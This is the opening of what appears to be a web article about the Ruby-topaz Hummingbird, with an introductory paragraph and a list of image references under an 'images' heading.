In the world of hummingbirds, where vibrant colors and graceful flight abound, the Ruby-topaz Hummingbird (Chrysolampis mosquitus) stands out as a true gem. With its striking plumage, remarkable agility, and enchanting presence, this tiny bird captivates the hearts of birdwatchers and nature enthusiasts. In this article, we will explore the captivating world of the Ruby-topaz Hummingbird, delving into its appearance, behavior, habitat, and the unique characteristics that make it a treasure of the avian kingdom.
Ruby-topaz Hummingbird images














